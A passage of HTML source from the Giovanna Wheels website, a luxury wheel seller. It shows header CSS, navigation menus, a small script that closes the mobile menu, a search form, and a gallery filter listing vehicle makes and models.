  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular gallery-template-default single single-gallery postid-22088 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
<div id="main-content">
	

<div id="search-galleries">
	<form data-sf-form-id='14859' data-is-rtl='0' data-maintain-state='' data-results-url='https://giovannawheels.com/gallerysearch/' data-ajax-form-url='https://giovannawheels.com/?sfid=14859&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='en' data-ajax='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://giovannawheels.com/gallerysearch/' method='post' class='searchandfilter' id='search-filter-form-14859' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-gallery-vehicle" data-sf-field-name="_sft_gallery-vehicle" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/vehicle\/[0]\/","https:\/\/giovannawheels.com\/vehicle\/[1]\/","https:\/\/giovannawheels.com\/vehicle\/[2]\/"]'><h4>Vehicle Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-vehicle[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Vehicles</option>
						<option class="sf-level-0 sf-item-2279" data-sf-count="8" data-sf-depth="0" value="make-acura">Acura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2284" data-sf-count="4" data-sf-depth="1" value="mdx">&nbsp;&nbsp;&nbsp;MDX&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2288" data-sf-count="1" data-sf-depth="1" value="rdx">&nbsp;&nbsp;&nbsp;RDX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2292" data-sf-count="1" data-sf-depth="1" value="rlx">&nbsp;&nbsp;&nbsp;RLX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2280" data-sf-count="2" data-sf-depth="1" value="tl">&nbsp;&nbsp;&nbsp;TL&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2398" data-sf-count="1" data-sf-depth="0" value="make-alpha-romeo">Alpha Romeo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2397" data-sf-count="1" data-sf-depth="1" value="4c">&nbsp;&nbsp;&nbsp;4C&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2187" data-sf-count="2" data-sf-depth="0" value="make-astonmartin">Aston Martin&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2394" data-sf-count="1" data-sf-depth="1" value="db11">&nbsp;&nbsp;&nbsp;DB11&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2188" data-sf-count="1" data-sf-depth="1" value="vanquish">&nbsp;&nbsp;&nbsp;Vanquish&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2148" data-sf-count="38" data-sf-depth="0" value="make-audi">Audi&nbsp;&nbsp;(38)</option>
						<option class="sf-level-1 sf-item-2329" data-sf-count="3" data-sf-depth="1" value="a4">&nbsp;&nbsp;&nbsp;A4&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2304" data-sf-count="1" data-sf-depth="1" value="a5">&nbsp;&nbsp;&nbsp;A5&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2468" data-sf-count="2" data-sf-depth="1" value="a6">&nbsp;&nbsp;&nbsp;A6&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2233" data-sf-count="8" data-sf-depth="1" value="a7">&nbsp;&nbsp;&nbsp;A7&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2317" data-sf-count="6" data-sf-depth="1" value="a8">&nbsp;&nbsp;&nbsp;A8&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2295" data-sf-count="3" data-sf-depth="1" value="q5">&nbsp;&nbsp;&nbsp;Q5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2156" data-sf-count="5" data-sf-depth="1" value="q7">&nbsp;&nbsp;&nbsp;Q7&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2612" data-sf-count="1" data-sf-depth="1" value="q8">&nbsp;&nbsp;&nbsp;Q8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2401" data-sf-count="2" data-sf-depth="1" value="r8">&nbsp;&nbsp;&nbsp;R8&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2318" data-sf-count="2" data-sf-depth="1" value="rs5">&nbsp;&nbsp;&nbsp;RS5&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2671" data-sf-count="1" data-sf-depth="1" value="rs6">&nbsp;&nbsp;&nbsp;RS6&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2337" data-sf-count="3" data-sf-depth="1" value="s5">&nbsp;&nbsp;&nbsp;S5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2131" data-sf-count="48" data-sf-depth="0" value="make-bentley">Bentley&nbsp;&nbsp;(48)</option>
						<option class="sf-level-1 sf-item-2384" data-sf-count="12" data-sf-depth="1" value="bentayga">&nbsp;&nbsp;&nbsp;Bentayga&nbsp;&nbsp;(12)</option>
						<option class="sf-level-1 sf-item-2132" data-sf-count="24" data-sf-depth="1" value="continentalgt">&nbsp;&nbsp;&nbsp;Continental GT&nbsp;&nbsp;(24)</option>
						<option class="sf-level-1 sf-item-2210" data-sf-count="9" data-sf-depth="1" value="flying-spur">&nbsp;&nbsp;&nbsp;Flying Spur&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2189" data-sf-count="4" data-sf-depth="1" value="mulsanne">&nbsp;&nbsp;&nbsp;Mulsanne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2154" data-sf-count="92" data-sf-depth="0" value="make-bmw">BMW&nbsp;&nbsp;(92)</option>
						<option class="sf-level-1 sf-item-2269" data-sf-count="5" data-sf-depth="1" value="3-series">&nbsp;&nbsp;&nbsp;3 Series&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2388" data-sf-count="1" data-sf-depth="1" value="4-series">&nbsp;&nbsp;&nbsp;4 Series&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2216" data-sf-count="17" data-sf-depth="1" value="5-series">&nbsp;&nbsp;&nbsp;5 Series&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2301" data-sf-count="14" data-sf-depth="1" value="6series">&nbsp;&nbsp;&nbsp;6 Series&nbsp;&nbsp;(14)</option>
						<option class="sf-level-1 sf-item-2586" data-sf-count="10" data-sf-depth="1" value="7-series">&nbsp;&nbsp;&nbsp;7 Series&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2153" data-sf-count="7" data-sf-depth="1" value="750il">&nbsp;&nbsp;&nbsp;750IL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2601" data-sf-count="1" data-sf-depth="1" value="850">&nbsp;&nbsp;&nbsp;850&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2653" data-sf-count="2" data-sf-depth="1" value="i7">&nbsp;&nbsp;&nbsp;I7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2259" data-sf-count="10" data-sf-depth="1" value="i8">&nbsp;&nbsp;&nbsp;i8&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2321" data-sf-count="3" data-sf-depth="1" value="m3">&nbsp;&nbsp;&nbsp;M3&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2222" data-sf-count="2" data-sf-depth="1" value="m4">&nbsp;&nbsp;&nbsp;M4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2228" data-sf-count="5" data-sf-depth="1" value="m5">&nbsp;&nbsp;&nbsp;M5&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2340" data-sf-count="8" data-sf-depth="1" value="x5">&nbsp;&nbsp;&nbsp;X5&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2334" data-sf-count="8" data-sf-depth="1" value="x6">&nbsp;&nbsp;&nbsp;X6&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2591" data-sf-count="2" data-sf-depth="1" value="x7">&nbsp;&nbsp;&nbsp;X7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2262" data-sf-count="1" data-sf-depth="0" value="make-buick">Buick&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2263" data-sf-count="1" data-sf-depth="1" value="regal">&nbsp;&nbsp;&nbsp;Regal&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2145" data-sf-count="130" data-sf-depth="0" value="make-cadillac">Cadillac&nbsp;&nbsp;(130)</option>
						<option class="sf-level-1 sf-item-2503" data-sf-count="1" data-sf-depth="1" value="its">&nbsp;&nbsp;&nbsp;ATS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2376" data-sf-count="3" data-sf-depth="1" value="ct6">&nbsp;&nbsp;&nbsp;CT6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2184" data-sf-count="6" data-sf-depth="1" value="cts">&nbsp;&nbsp;&nbsp;CTS&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2146" data-sf-count="120" data-sf-depth="1" value="escalade">&nbsp;&nbsp;&nbsp;Escalade&nbsp;&nbsp;(120)</option>
						<option class="sf-level-0 sf-item-2162" data-sf-count="127" data-sf-depth="0" value="make-chevrolet">Chevrolet&nbsp;&nbsp;(127)</option>
						<option class="sf-level-1 sf-item-2327" data-sf-count="2" data-sf-depth="1" value="avalanche">&nbsp;&nbsp;&nbsp;Avalanche&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2207" data-sf-count="32" data-sf-depth="1" value="camaro">&nbsp;&nbsp;&nbsp;Camaro&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2163" data-sf-count="17" data-sf-depth="1" value="corvette">&nbsp;&nbsp;&nbsp;Corvette&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2201" data-sf-count="2" data-sf-depth="1" value="impala">&nbsp;&nbsp;&nbsp;Impala&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2172" data-sf-count="30" data-sf-depth="1" value="silverado">&nbsp;&nbsp;&nbsp;Silverado&nbsp;&nbsp;(30)</option>
						<option class="sf-level-1 sf-item-2198" data-sf-count="7" data-sf-depth="1" value="suburban">&nbsp;&nbsp;&nbsp;Suburban&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2227" data-sf-count="32" data-sf-depth="1" value="tahoe">&nbsp;&nbsp;&nbsp;Tahoe&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2496" data-sf-count="1" data-sf-depth="1" value="trailblazer">&nbsp;&nbsp;&nbsp;Trailblazer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2121" data-sf-count="9" data-sf-depth="0" value="make-chrysler">Chrysler&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2120" data-sf-count="8" data-sf-depth="1" value="300">&nbsp;&nbsp;&nbsp;300&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2711" data-sf-count="1" data-sf-depth="1" value="pacifica">&nbsp;&nbsp;&nbsp;Pacifica&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2123" data-sf-count="46" data-sf-depth="0" value="make-dodge">Dodge&nbsp;&nbsp;(46)</option>
						<option class="sf-level-1 sf-item-2167" data-sf-count="11" data-sf-depth="1" value="challenger">&nbsp;&nbsp;&nbsp;Challenger&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2122" data-sf-count="18" data-sf-depth="1" value="charger">&nbsp;&nbsp;&nbsp;Charger&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2402" data-sf-count="2" data-sf-depth="1" value="demon">&nbsp;&nbsp;&nbsp;DEMON&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2234" data-sf-count="4" data-sf-depth="1" value="durango">&nbsp;&nbsp;&nbsp;Durango&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2293" data-sf-count="11" data-sf-depth="1" value="ram">&nbsp;&nbsp;&nbsp;RAM&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2231" data-sf-count="1" data-sf-depth="1" value="srt8">&nbsp;&nbsp;&nbsp;SRT8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2111" data-sf-count="128" data-sf-depth="0" value="make-ferrari">Ferrari&nbsp;&nbsp;(128)</option>
						<option class="sf-level-1 sf-item-2676" data-sf-count="6" data-sf-depth="1" value="296">&nbsp;&nbsp;&nbsp;296&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2713" data-sf-count="1" data-sf-depth="1" value="348">&nbsp;&nbsp;&nbsp;348&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2357" data-sf-count="4" data-sf-depth="1" value="360-modena">&nbsp;&nbsp;&nbsp;360 Modena&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2109" data-sf-count="31" data-sf-depth="1" value="458">&nbsp;&nbsp;&nbsp;458&nbsp;&nbsp;(31)</option>
						<option class="sf-level-1 sf-item-2299" data-sf-count="21" data-sf-depth="1" value="488">&nbsp;&nbsp;&nbsp;488&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2173" data-sf-count="1" data-sf-depth="1" value="599">&nbsp;&nbsp;&nbsp;599&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2313" data-sf-count="1" data-sf-depth="1" value="612">&nbsp;&nbsp;&nbsp;612&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2572" data-sf-count="10" data-sf-depth="1" value="812">&nbsp;&nbsp;&nbsp;812&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2112" data-sf-count="11" data-sf-depth="1" value="california">&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2702" data-sf-count="2" data-sf-depth="1" value="competizione">&nbsp;&nbsp;&nbsp;Competizione&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2248" data-sf-count="3" data-sf-depth="1" value="f12">&nbsp;&nbsp;&nbsp;F12&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2349" data-sf-count="2" data-sf-depth="1" value="f430">&nbsp;&nbsp;&nbsp;F430&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2580" data-sf-count="7" data-sf-depth="1" value="f8">&nbsp;&nbsp;&nbsp;F8&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2170" data-sf-count="4" data-sf-depth="1" value="ff">&nbsp;&nbsp;&nbsp;FF&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2509" data-sf-count="5" data-sf-depth="1" value="gtc4-lusso">&nbsp;&nbsp;&nbsp;GTC4 Lusso&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2579" data-sf-count="2" data-sf-depth="1" value="laferrari">&nbsp;&nbsp;&nbsp;LaFerrari&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2662" data-sf-count="7" data-sf-depth="1" value="purosangue-make-ferrari">&nbsp;&nbsp;&nbsp;Purosangue&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2687" data-sf-count="3" data-sf-depth="1" value="roma">&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2581" data-sf-count="8" data-sf-depth="1" value="sf90">&nbsp;&nbsp;&nbsp;SF90&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2149" data-sf-count="34" data-sf-depth="0" value="make-ford">Ford&nbsp;&nbsp;(34)</option>
						<option class="sf-level-1 sf-item-2587" data-sf-count="1" data-sf-depth="1" value="bronco">&nbsp;&nbsp;&nbsp;Bronco&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2406" data-sf-count="4" data-sf-depth="1" value="expedition">&nbsp;&nbsp;&nbsp;Expedition&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2260" data-sf-count="4" data-sf-depth="1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2237" data-sf-count="5" data-sf-depth="1" value="f150">&nbsp;&nbsp;&nbsp;F-150&nbsp;&nbsp;(5)</option>
